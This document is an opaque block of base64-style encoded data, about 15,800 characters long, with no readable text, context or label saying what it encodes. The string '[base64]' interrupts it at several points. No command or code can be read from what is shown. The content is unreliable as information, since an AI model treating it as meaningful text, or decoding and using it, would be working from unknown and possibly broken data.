xhNVeaaevxWsEExUf2/EszH4FsRlf6vuHNhMVgKeq9EbyvyWeP/ddu3QRhjhQWfHdoY6WCLHg06q0GTXeiZIwFpJYAlAnzmU8agiBgdMAt7YIvA3akKGjLQ3lCBFbu8xcggekSKnGYSTzub4O55IOWMcgDeWDhz8mohkYq+oCvqmWWROSDMM0g0FRuKwS1DxJm+BRM3gentyjEfIe6br/p6a32qB27dAOLAsYW58rImYqb7EY7Cs/5ZrIvL0e7eWNT2w7RvAUjpv8B+dvmbPy80F03dD6IsKZj4Iuf0ZrpsKqwxhSSEBkNldUP1EWOM8SNu718OanE4vOIZ1eTCQh1d8X/0D6RxQZHuYqZgXOTIsVhPSrI7AAdDKjT6UBRo4WrPdcXau6T3rex86a6kuJXDJPTgmbkdZiOpL+ra6+jUXQ6cKOsskeOkOW8gvI72Xu2Cui8ZLIZQTeA4HFZfRls99TZwSmNWj8pTQ4/38ZkGTBK1bA4lEG40cLG4sA4uJcnPp6YrGUzNQhEuHdA+vP0vguQ2vdhxAJp6QGBqJJl2ZS+rXIS7ux1FLEPyhbHtkl26jfP5+8aIGs1HYby5ZGp2g3NuX7LlARzgzJ5qBqsRUoF5heHWUG6QZY66naRTeCiuqwmbOH+730KaKBDg7tNUYTmcK5jhkVgr3ZVcUARNt/Xu2GzIYWGet50N7lEOviSrBQGUttXx7+X05o4V5yZ84f8IZy+/QbJfaZ0ERQ7DPVGFvAcSD3aR3bgqYOCpMbQMPvz+13aa4ZZSsq4ia7Gy5BwMKIisZB6RO2yYgJfLlCKkVl4iJt2qDSjrlEpV2aiSb6sERYtAYEptYFuJT/[base64]/z8CqJohOOXO8WN0jSWjGFkGn3zKI74Kon+YJ9OM/JEmB6DS01MO0QTVYzw1A7ON8Dv7MkJbk5T1es7XPafq91OJS94zvRQz9Y8AiGxOOJSsEDwjGhtKVfK/taLuZ1R8UFk9VTw3fB9RKW8IVVjkcpNcBuZXEuv0vns+5KJN2KPuFARjiSbv9Q0pW2YuCU7DS6+FRhwACw70ZfSK7bHLAAlPJGyrUEDSw8DIvn/[base64]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[base64]/s3sYbnFpbcyjpUw+WbWId+zRztGbafhIJ0312zsNzMmd+oTeRANGjcF8SD5jJxw1kVjdbEnyPT/uy1je7+LZVDp+garZGwE4099weNlIa1CZ59hDOWKOU5eDGC9TAloK2QuXyeEQq5LxyCoMFjiS769oNyHmY9D58dLZwTVbBpQSNp8fzL/BLCd/3CZ2CU0O4KtCnj6KS3d9JpTs+DUhMCdY2jLE0QUwMnM6r21NiHqowUaUcnofCYXm5ok2ZR70tN4+A5AbIg1mjB+vbKY8KFlDlgBDyBCfLFB7USRnJpdhCefu6n2Y9JEK8LQfN9Pc6uEY27KvA3OPvPUODiLTXxfCYjQ0IJnAs9N4tpSwLK4l/Tfr3PYRPBrxZeal/s3KfpIZaVV23AVPG3OBEYEAb8cGTB2DPo3F9PjC+VKLRj/kHLc79ezWSDMYQc0/CSvRC57f+vEWv8q0/u6YgK99Xh4cBtsiZGXw1/HKgI9zYuduj6/tXk8TrInRI5ga1CXdX2/kFG4bnDX1Jqy6+ticc3CndUdIDcKLZludMT2uZL4FoSlNn2JUvgzTZ9JcAG9NIdzNz+Zlxc/lQvKb2jZpjYck13Zpmet+j9dXYBUO7uVeaBM2csqwMO2Pzv/VWIoPY79NKnUMLEoekT8L43i3dBfB4egL3z63oGUbGaQcvMwrikbe51TgKKTqfr/8wfCSuSoiY+HjUvAsV5Fhx6SPfB8KL7eqb5BHfdiLlkvrulZhiudaMgqw0gTDlLfnGX0J2y5HxIQ5Quzqp0e41y6VjRO/[base64]/JLcWx/WDFXboY4lWk3RgyMCJ7cKBRjAug0Nl7wgPZ4t9Wx+1nXUSXvlasknXvkcsYQmne/[base64]/PuGY/Se7J7LJKwIB6//nRzRWQEaFyJzpyUklcaBHYE1r+fuESoyuSTYOVMHVjjXojB3KVege0nclFmU3yfp8WVezwYUKaLMKzeB4N1g449DptlG5vVTClXH0ujiMNJEZSw4ixEg9Q7wHU8Sz9sSzAKbopPnksmyqIkoGEoPISAhmTRVT2SwULmKFSXmyOjwkrxE7eCWc3S1OPDba/aYYwBdaMS9+jfejeHqodnBUujbnEuLTWV1GOYYfGUOYxliJCcrOWAFuAtSQa/Ja7ujvhUnydiA5bZ2oPWvxwdJRImb+0ZMJNx9uj7902+rTtCX//6YXlddt5l4sGv7i0rkk/TgZwqRf5ydg6oAnc2x6HGzP3MddFqpBWiNS898C5sAv5RZVPit48/baq8nfQKz9iwY9fFUnH3fR2KtJ3OrzJcrhFd/8UamUg+23+4TgUGdb17PZZzBFgxf/Xdg+uPcZgnc1Z4C2d9YpcgzsAElkLZYbrFTqVILhPPyea8Ado+s2njzD4sar+pqjspjW1Zm7QOgTH0gykz5G4PV/lSqdfMKq9lQlJQ1bU+rv8LkGeEmU9wG5zRwIksviErr0nmAwy7x/bDUQTU1nc7Wo+3nVjTqZ4OvRuTpcdyrXXNn80Ze64F/UeWwc2rLNGAD/qBRnnBhBJg35yxzwco7/5ThxH/ulwmmRfwm90Z1bhOZfyXJex+Hu30UwFt7FCYudgLLskqv+cUl8aYR7TS778JG3hMxTXpOO7/tPlWAHOOjvrhz4NNhMamBGxm9pJVmmhYuNYIgW6D84iGr+O49+u5wTPev45EB7YcT7SbO2KbOQ6WHMGamsMWYfJc3Eib1waiaT8GItp/uqyxQlbNxNczif+7co+IU/[base64]//3Sij0qLhY9Ku5h9WcWQcZwgXPabb84UbMwP0UPSBRdDm4snQpYZBu2CzElXhlFQDa0f2vzNBZqJSGVVhzIwM/IaRy99fAkzrROqtFYQKEqRzu0I/GzByoq6WKZBOCFbZdfMognVNrg9MKvCk6YaTzlh0dncmD3WD5mvpEjDEI3mEH3RPYDDwkmAh8VxWUvN/FJcYHgzU/BFNlwbiLXnF25K/bush7sEOQGq6Wl4b2+sEenkNE5oMDmY70A9e7IR7xlKBDc1PqERp2ChwFZB/5lQrcv9719HiNZe49F/wSZU05NEy7VEksb4dfDLD4KCBJbYr/u3Ea0ya+YC0L3lj50EF2WuK6LtQVB//gbMTfcHNW9cJmwUTOrMoDtyf0Q3M0J1Ur5Nb0lxbePMvfTCTgIH2UUFcZ6lV6l7tTZ8+n/i/StigjmjTAIJIGLicmXMrRUnC4Fe1/GjNWwFxD8akVGboHQ1ewmgAHCEUTK9XP/Bw2REReAfrjr2E9kowaNM1NdAcOCzcwCsW0Nl5y68FkprapFnq1XA8kFKlLKEyKdjqjIzfFj9qq9q+dAe4T4HKVEIqejRpCC1/IQTj8dQfzZmKX7SSsAYm/mAhk6fUXImsA/[base64]/HW2bRaVi2tc0deF6sTEaDnZoS6s+EUR4cFKIu9/smByK6keXLUjqGZwY0eNn3V3hliX8b3pSKs8AuJwPkGWKNVwH+38ejJFr2CaIC7fVc6skxmDuZNyPMCUJM4LASmxhWyB4wF0ovgCdizJLYJUv2EmCU+6XGriBpgChfm+/71plwcuxFe6TPf4eTbKIOyh4e5/Cya4npCaPHcLyjQm3rUNHhF4ZMF6qeWShugWscSVgJtQB4M7VoszILy8ITPt0mRNNUmLay6uhHoha0Uz7zC/dadyycQzvDsPpW9MR5gT/wIRnJ2qu8EjIRQ9EbAHdfG8VFrXHdu3FcJjTBQznkQJ+hz21TDZrLb2nW97ACX9VzNPQmc+VpLFHCBwZ5bu7OyK2p8HONRw9P0Gzd9rt/fkI+h3n31oLfeST3EPk7Etqe2QZXcUpuCj9/pvxzUpZecL04kPmbWdfrtSlfnevbVjXh8W9M+bj9dCbFo9U0BWd98vGNsG19Z/yX8yH+tPJ1YCE23wNMeuKFa/k3lBkxWsWwacih4LfkjgyGLl0z+wEVhel+N9MYLbx72lBJObnsCSWO5vHUoKTKWwvF/QJfEHYuxyjCFlBKYAGIqeNPV4Lg+7ZcN1lQRfHTCsxVUBLL4cf/R/HtLp1mPbFofYVZ322Og7bWzf6hcJDoIzSjf8CvtZAMwt9/7nkX1LPekBTBTRzzQAVTmBMR/E5D+Es11VaiFZcKuIj0pru9AfbAB5LLAo1o50oVgO34oyB6J2mzEDkp1MWMklyc0wwBnHYdBmuODpKQAVZP+M2jdmqYrN09z9FwF2VaN9el0XheFzM2X5xg61xcZxNxMy+nTJN+Sq9NH/[base64]/bDYBgFVC/8CEFAEesYLx+ycKKsGOZ4zqwzzufjN9DhBHvAKGasHrVJPfP1vmZjY8M/fWFKtUwO9n9seixB489lkcnmDj3IhvheSpsrvTmTjiHclBfFTNhMgWtiEOISCiTNfA4AihqYV6pqjxPgSFnxGkGqJOmMZ+dtsdJzP06RWkozkPnggcAgb0ODlMBExnfLuXorZVOpHohBOmWwOZPz/rURCI7WCe6J/mLkOwgmqpki0j+qjLzXIBIElFRieVmnVqaY3N/uIP6/0t2gORdjPfFbHjUKifBEf4YOeZwCzO5Eh7sRFwIEXosu6PiReamb/2H0NECKQJZZ9R9OYPf6KPNd8GGX2IlyBBDTHKr7IYZD2J2CO4h1ljzQ9X7mED+3uDBXaXK8sCTwiU5iPkwsO5M6CCbvJDTt5nytXKSN46YXtXt36LQdSwffrHXYLsVycAjsZ+/0RXn7LSto5ppBlfTK69jPMMIz8DZN18ktuF3dg8zKEf/+rOwLEgXGpmQtkxyiaEBr8al3BJBDXfWZ9xAzJ916sqfHpsj7ONGQc7IfRi6mQRbYqQ/cQszcJPqC16/tQr5S4SVgfeTFzoKA9Kwr4b+TpweiGWzAMl1K7U5sWCYD/1yT0lDi/NlagskhIGxtAp+nOF1oBPh70jq1CANCnXdm5Xvec+yAJNU9X11RlWy1QoHza6Zbwwmz6KKMG+q7ZQtued92K1JVMDG4UnyYLkhoNuluZaz56NFYiHJmP25/XQ39+ATPmLJ09jcosmo4scg1y3uY3Wb2kgP/axd4gUgwmaepkCkTwy2YONNLKJHFYKMfuVqxoj6q6OdnvKh1Tpenh3q6rEsNGuvLjdZVzdM63af49DfCPE3iULzqltnsMLNEV5NcnZ/nRWm0PLCxLP0M2t0Ii43WNyi9B3YXPUqPbO43Jz8xbLJpI/qgqclWz9/Gbu78Wt5yEO17Em84odulCndAKcuSL0i5lGXGe+NtichvXXuEZdXVnldHdpTqDsOlg2rnXgdz2Pg7VIvajXXj3z3IPuJpN586g4wWmeQ0fXuKnVgxVQjA40ioHMehxRyJn3LxzrncVTpQ9Q0d65icbgu7Re6dKrAF/1lrv/3U89uYSAi5O6oy0QJwXXy38D6YcmSenRaJsXhRGD7z4lrT47RElv2ek6yy4GRWA1JoLAR2hRD6MhVSoYd8XrFpk5BcHSW+RiEayYNqNYQ0ccGzL7w1ji3rRFWpkz8R5F2De8t36YccQ8wgMQysTdxLSqzeZKqiceICBs+7Bd0kBnRhoDJmaa2jTzzOY0aWnAjD/POvGJt/rZEXrpsZAc632KcC3XJA0wZuImd7fkb+dsHleL32WkLXAwKd6at5JRQbFhWUDhKIaACI5Ce/PRUB+78hc5kIlVWFbERZ4abShTkEexwJnC124/IDsycB1eBaV+/tnY98WzEsk7jeDHOIsczLUUQISzlc8NYPERIvE3OEZ24kacS1tegsZSaWulLofiZEgULQtUnFWzVW6q6hEb0xbKqK8JJ0dPC9PAGSPo/gDhnppvas6azIvJMETpftGCe14rzObbS6gj2b1qaQK0tu0iwPL38igd4AVBqOQwX7Li0CW9RY11krC1t2Ix1c91oVHAzNcUq3iIRRMfYx9OFrS6mFLCw39lZSZW/[base64]/iGtc3qJWlMnTun9jCyfMBRkyt4KhURmFdBnZIAu32nteFG5Wn8CdeVzzYzosYQFFVHSW1Bw5ygc7PNn/tsP6S+aMnutWLh39rtD6yvanyDKynjo7BiMfjLvSGkKmXdFH5dYgIY6Bqq2iE5z6wsjQHRDg+xvnkX6iNLUk/Qz/SYNK8LRewMXNW82Zszle8rLrLGAa/sLFDUH/fSUWKOSEtrTZWzeCzcT+mqrnen/9mnxAodHiBdYmE3pdv6kLckZw6/3CiFmDMQOWHzUBPt1IrfU6LYzKU9gj4Sm2/xE847jNqZ4AhWsP7lj5TatX8XYIK/4A1Z65+t5PP2+fFwEplt/z9JnrUdiWxIBJrb1i68Wr7XxpwUaGAVKluK+PY8KpGTjaAmul/bhISYt/YOSw1wZxTA502mZD3pm+5JakoKseur2V5nVljLK/xMgkL/1faloMR+XwJ9KVUtlBjgmdsxXWUhxS6DV4CFe0iIZXMTQjSqWS04PPWIiFIFCPvKW4vBGJgX+wgbFkzOHK7VxeeostSU5cgVOLNlWrBGRgdU7YugmIZLaoV4o44HEPcjKWvVrn4iRt1NpyWlWGLGmSbOsRkjjjDx12QSjNyKU56TX/O5KbATXFwM0wKKe5DL4zRFYUWx4fglNsT0WmZ2OkJWEJ+NEH9xUbYM1cJYXnnZQ+ilqggkWEedZa4WQ7GtXXumR8DcqdQWrdS/oaJeG4d4+Ehmx5DMNTn2TCV4fbzR6VxElTpLR2V99bq4qG4dV17DL02tFMj/5DXx1zrUgzmCdVA5DC8KjqPVynNjOr/wkOcLYxwCyiAUTsTdHkTp6SUoRPaSsnJFm0D3naCN+Lj4KKR7KsPj/KTHrddDkmaYRZAvUv2WPu0rZETqtblrkEki94busHdmHtal81/HEQyeIWKsQa0PqEbGLPlje4WqU8puu3Kpva7jBfDgb4GLHoXYPb8wuwD9A2CghSd/NVFteM++RLPOpwtcI1o1/qMh8BmCh1PTydFK5Wklj2AyL08uFdFKxKDetjmLl0GW92nfjVrPmahVQR/9DF0rcPYGy7PaMVkc4wE/XX2eufErfUgfwZMmxqpIhyVmfPzYYTE4arf9UW+IpCpblpNvah6Vd7xpH9yV9xdKm/1gejtch6nOtYpwjTiu+kvaEyaZmkGun7B2ajggieUCmRPt58XABJh5tuJRoPT9LR/68n1jOemnBq1ZRLl/oceq8PLZ+J1/[base64]/wAg3Nmm3iD5wHnafY//WoEE0W76fMUkoK8FDoU7nB3UeCl5mws02ilgl27qjHSF0DKDggKiypZc/PN5sw9DQ/7B4bAJVFABJDNTOoF3zIefeAl8ArBqPQVKO6QTCFVqMxTMz9/szM3DrzQh9VjTEc/98QsMW1A6OwY/JMRBbmThqCF7uPTIRukPdjCWavm0jttjH+YNHoSC+ZVERBjiZDm5HucRdLBj7gY/8wmY8YH9T0/YXwcldh0Nb7OH++lttubNSsJ9VOouOFYlxnO7csyYcgEUrM8+2bNwU8mquM/GuatcBqjBEtxC28R4m+Y5+EnSAU3A3gj1gVwHAnvLn6+ivH40K82VFp54uYbpq54sjT3SJZok1hsGoVV0yTH3hLIXOphbUlRj05q7SzbmuUfnKyKaA4w9D+iJuDXjplsa7/hvt0+AY4Ks9T33u1eUEf88XiDLaq7mvF7FXLhSFSK559xDlFJFsUKAchRpI70pL/XQqJaRa5u9yBv599dde/vUd7/3ToygYBD+soig1iUDcPnJDla5aGYRVlC4lZOOLfQ5qYDnmkNjYKRsSD+aNHuwX+WQci2P6N0dlwhGrraE4ZBHE7/wjZKeLDV1oR3wuBj1WqQ2KIb9vwBa8PaCfsYVv+GOIkDWl8B3ptzEnwW8G2Z6MSopuc5xzK/Bw/luPwTIWxmN97XQ7HWFv0mwT6MhE3HH0lvIcNUbG1UxwTIxwZXhmQ/evKGl6Oj6V6b5acyTf8pIfYrZlL8XxTjKGPIQ2I3zkgmc2GADTGW+Lgcp3MWwUtUBIIKhwfXh1SYPIEC5hDOWmlxv8rJhArk7eU+yZE1u8M3gU/[base64]/PGQHaNXvDC9nnxAMqcOonbYqILfRwGcQKRhApfszI1Pgq4mGyMdOJkm157eVGh4p7BRJ2TVgPjUKs+fVAb3POMd+5A3jbGtsQeAqCfOXhocueCiOhH+/[base64]/sDd7sODmjPNgK3pwlUdbiyyod4Sq67clIsf72FckIbzCQho9eeR1PX85AqLEB+jTPT13WAZaIKwB4Z+T6enl2x7e3GmozqE590dhMdnQ16TMDQfjAas+NvApU/SKl7sWA5r9cfNfqVbB6AzVLGVv7VGsnMH9f55AyvQQx9LF6oaoTnqlQxGHGB/0YhYLBtVj2XtIVa16LWhDZx8H7c/gZbZUaxybN4VoAK4uk3UEBcM6DJkcvJWPG3OFI0N9FatSUliXyr4JUrkpsiZGcnlsoAJboUT0NooxNv/K1JcIIh03fAQpTkKHM2dUT6QpcL7MuQvWK5itLlLeLvAmUspb822CeQ42iias2D+ynmVMtE/lcm0dULf+0UsKutMYTLXw892sYl/IcOcnUQgn0yIq6VQcUjnpzZWgK8r+p1RvszHIsnUpuGgtsPw7jMXeM7Bsp9KMlY4TJol0iESYv6FZMGiFjdUmMxy2SL9dRa/RjvuYcksHawsIXnJlAEym+kpQv1xLqSo8OgxOWJmkaChSIUww7UdBYoP4P8zPBxLUTVqLCGG1k2fR77ShqVeWKYjGdDFMFmZE2Km0VsLRrm0bequ0cUzpWEnJajELFb2Vzs472aqLhwFngILZEry2N2+R/ldsP0XpmvVtVhnSRMe+aBgVlxIrs5pW/OJSTih96UUnmkYejFBjRfHv6NL4waoAYvn4Z0RL4J/KPpxDmytyvNki+jsuTsuUe5A3OS0sHp2Uxe7HnwZ4LUxbmZRK+2bH9VmllJ9+eikBVTn+F3UXMUM1Z5LK9cCHJEidPwCcIJYF6BRX5LhwyrNmG6u/OPveXJd82xfm2lM/BQTIbH5ZHth0b2VAybhuEGr+xjlTAr7X0WlfbyVYEx+Bq0uYkIVrAKBnwNvVOqmcm7A5H9rrbF9wOgJTPssckc2zRtzDZaRUAXHsGVnwwWeveaPJFdwenoIOKI2trLJLyRVR8ChAU6rHjOrq/qA3O0X8MrDsGwmInqJIJaTos3qlV5R77Qpl4vDdqh2hJwWRabcjIyaFd8PJdTMRymiJnow2GCcnWjxiwM2luzwGUAKf+Et0ycFWwzAG7raB/tl4EPXmqQ+lDxedfg3HnpnS9D9/pWD7goUtklfheQ7G5EMeyBmN5oB9M9VWT3znm0TWWnxAdON+PME7TNpUzDuXTw2DapuHKYuA2w9190UVcT/ujss5eLSwlx1plil5u0sZkB5ulZ2NjCJm8cO4bankB6k/leiINIxjiLvyENt4S1itbHRE6L0kM6BQZN9ioLLnSbFlKFCaicKzp8pnZ/[base64]/LCsJ3LGQV3FHNl1cpc+5LMe4hlrvA/SXJQGt7lQnCLEKvzxF+zzAoeFliF1PPPUP+scyPZuJg720NgBXowkAChREKhgTIGQfergfh00zyhrhDmZoBc6mmPDHA0AakEkZxDmE3wnmqFyLlnwRWYhzEfVYe/8hQK1bp7I2bdwaz/dvL7/pJwIwaXi5lNxqm6PxnS7IvclQGUgUJG61hivLp0hLvzkWGU6i6+DWvfJwHowTuFd6xUjPgvA6zPUkv5XNneKOSQ5yJiXPi3FMJaP8Vf3EoXW8ukRA+E9vbqNchU8b0y5+Wg1Plvs0H9Tj/Wc/wN7pgZB5w6iGd9xzkB9k7onKH7eMuNbzYBPpPz8QxEptH3AFSj5ZL6cdn4G6majoa7bKnjgq9Id2REzkF2q5949vlgkKadhGk4Vbb2/y7NzY6++QkTeP+zGi+R3ktq1JYt36FMFVXqgvD6fercxLMR/Kuk9KgI8vZkKdv/Lx9o4Z5BkpxPgnH8TYKSW1Fh4kk+mqie6oJgtBeDY9JQfmjn34i0ohNzRY2kV/nu4g2dlfo03Znd3NUNHzUpv6Yu3qOQq8R7qxtqVmGRP4GwdU19aU2YECnhFTvCtRSBZ+6ikhMcV9HvcN52E6+hpMpuaFzNfECrz91dwbaWsyq8aEs+6hw/wRJxJcbWJ/v6dM32ul0DGW7PiHxaXHp1htUswahCAVxm0ctHbYXJeE/JLFCe0nwU16r60h40GtIIqnix6pF/C9pObmKRySJA/bcQ3XfQSDUXTfaXZ5g7gkkJLFhNPfD5qAJwmjla34W9mzWLC8UrzmMCgyhelx8dyKu2bLr+pFKsPoJMVjfPGDLvKOsJighXH8xjT3q3/iuPp12vM2FIcGHZQ4rcnszQbzgetJk606SKcp6fa10OdQozwfTz9O8Gy5ftJUSz/9Fhg1mJsQUpJxlZmA4ameMfUajJJsIEhquL6DjhT1fBLUtYB7lOqsI/[base64]/UDGd0Lo9roQmPfcYA+a7kmNE5tViv3x2mSfKLs73R8XAtolqzPqCJFnY+c04EZ7i3lyOrEJTCy/V0q/DZ1bOQRvDzdRulChnvMHBZ5rmas4tI4RTNQrIM79gmFCk2wmvs40vfMpDAp5GRYe5EuBOtBjH8Qvj7RZ/biUwfkcL9v0IvNucLPnVYZXi+ciDzMZ2G2DHQ4DWuyx65EqR9XL8S6yV6sXnZ2Tr2fRb1YICsHyNrHmM6hS42UcfMGJjDWWoL1OgO3FBPCeCkb6y7y2y2NVY0/E3YOO+xTmjABhnVq+/TSML7awH7HlFB+UsJZF5yTa2HpKHrXc+SLisRtUJbxFndjUA4HufECeHqzJzCdCCKNywIdRh5Y3kqgA4OvSflePBiZGvJFOC4EN+FIT3WUAVeauzsS71XgCgXe1vFXowcZnjVm3XydAKZOTx9YdSOrvFgBJRplKZ3GXZu1glvjQYQ0WIEGf+if/HpI0TJbnJ2NE3f7xiZIuopJZCwJjdIb8anlPlN1JcyCA7+iFfYJHuUu2BE9uiqd8UZMa9tEIUmTOIeLy2zAy8GHGUi20bcxy9l4J0p0i3Z25x2OspjadC7kPn+xh0O6B6rcXD03+769zwyNhyYvCB7/2ryGgCn8dIcguR7H2AFPRczKnZ/ZQznmT9uaCClxN+SsQLuK3x19jhBx6DCnthIxDDXiGkFshOo6jzHzxFMRXb4TirG5343PGrQxNE+eyGGzmKJZ1o95mWpeSjyP3J3zGv800J0WVmriYrZU5Qp1XN8NDyjQS3WwS/X/0QCVdOSOGmVDLNw6E1AMH/psVXI1zfA1a1oGiH5cLovU/YgQZAbjvWmTKTMDC715KQ1xmjXE8gAUhWg8n6nrV5lt1mYAsLzOgeC6njlj3qxm/Xvgzqr93vZD4CxpNCA8hs7j4VskCTmStf6zAGQmXGNXMTvRi5u9f7BMxQk3ky4RjkrxV0LIWeJJlY5Je8wTi5g7fYlySkl7JDq1TA4FTp1UHWzpQCbzmrD+ldaqMeKYmAPm/Ihaj2uJggU8Owu4xkyvFakZANTZscRA+qkyTGWNK8v2lnmxJsPEeQkFJalqvVeRUwAaOEmTMXcb1SGyn/Yr3cpmf5HZ1H9tWrhzSrrOWJzjdTu/B2J1ONpRpWcV07sJ8K8gnL0JZu0u1BZ/ZDRq6LV5rljc1LQhj8+/kF0dxoVgSDM4GyAJIWI3AeIa8aICq43mT2xCnRUtHpy29AVsQxCthvkknNpW9ZefODr+Y+HTSUm6A7NWtUezlupDTHsrosygCEwAkvSEnxzSU8efqUzMv12pI2Vo8tKm/pdsjH40MbDjDEh653BnGMNoxxXaHDrf+SYz/I3uAi5nDmh8dh6TRBNN4JIZUSISultU5psQmC29EIYfgfMfvcu5PKMeKii9jYGs2Z8ValbhztssCqcyka2k0ROaZ56sG3VN8Hw9nCiQuAkyk/gtRFKFGzHTMjZV9YaW8t3h2d1trYHutoZoQO1tBqOA5ViRr6zBHUxOt6Bx08wzyc7Jd6YGAV1jDotM/2jSDJFpJC+yJKYwdZkrCiteco0QLBtzWUkSvJMaVzEB0CCexu8voqBodqdYnVAlbfEwranlqyCv4CUsep8SVOaFee7PRUwUPo+VRLp4NPKGbtS431JJsA1/[base64]/okIpLO+/t+dGaBj/Tn3ZPLx4Kb3G+iM32lj2GRKVrDagVytVYfwcIFdYHZQ/[base64]/O3qCcyk/fnV4vEUIpzFrU7eZ9AUj4XrpxnRTNlWDWT0lQCcYs3mrj2NBAcci8Xpe3VgD4hfIMUd41ZhjcKS688iySijkfMZsTiHphcfrS1nlDXgtWdyp8x4Wy2p5AwajQeigSJ3JBKfP2cnVaAY64DPZ7ar4YporJOXRiKqLbC3/ckZ/vq1wETFHjiXWsvuKETZ5kXL6aaVCXI7EM/mboLEVb7Q7QB7nS89ekMM0Mqbfq7pthe/UZt1TlI93csn6vDw4WmJhMcIqm83HCgbdoS9DeetrR6RYPSvxLWnTwYx0ajzWcT+jzlj6ryUYj11RoSUUEu7Uo8w3PDqHKQFCwOqoIi26/siBi9BCdpaWz3PpIpzjYku1HK0OUFgPDP9z1AGdh4zVrC/EWNLgu0YKzlIbLs+ZhZw6oKye7bVghJpgjzreybiz5HY3ilpAM4+Q1+q0Hv9xTLX/ZBYPI0Ayn/F4qbRnZ2Kx4GI1HvEh8mCktMlEWyU4Uz2678BfrriqnNjKS/v3r7nfqd+NUmAsvEL2WsosU/[base64]/QGS3Us4WavJrPtwZvrOLnAo52aFQSb3PVsWiSpRoDvx8R8FaIrmwLbJHOIBl3sTCd7RoytSjQyU2eLsLNiFxI3AWYpLM67v/wN/RHfA+9xbwZe2qZO7DZC6SQXROV9uX4JZzyfJ3MHjaPJDgBJd374/sO70KGWoDSz/HRUpfuNH24VAz+GunjXWOz59J4ULmK+8MdDnIElwavfR7NpT3Vgeb29TG2c1SVB9Lza4pQ9ykbEj9VlFZjF+5ZR7IW+H0l++DlVzKa2rO/dw0q3pSaTredj+y5qish3oVUvogaagTfL91RMrAqmJZ8HpAvjs5RY459zNIgcgegp7MNUeybIzluWB5nK/OCeXuErqeH7vD1X7OSiQb/niyq9KHB8s6m3U4ijpXMoXJgP9FN5qKR8hFs34a57F/SsqXtwostGmgiB7GlZafjJJRAwpJ0bbcQr7IYwuQP8kYiTtm5gL+hUFxEL0AYF7gp1PhEXUeKTepL5jN7VuPDl45tbhy0CHepMNfGpR+xS/l54vLhGH0C5wBxma17xg9EYv2GgEnw5FMuK4oSkIvFXWRlS9PdqRY3Xa/jAiQVsvaXKLymR/EpjQuq27tiko+Gf6HahITx/eVMUnXGoQLMP+i7Ty4KZHz9wxVC8v+r0poBZ0sTdISpxx1fF02ec3h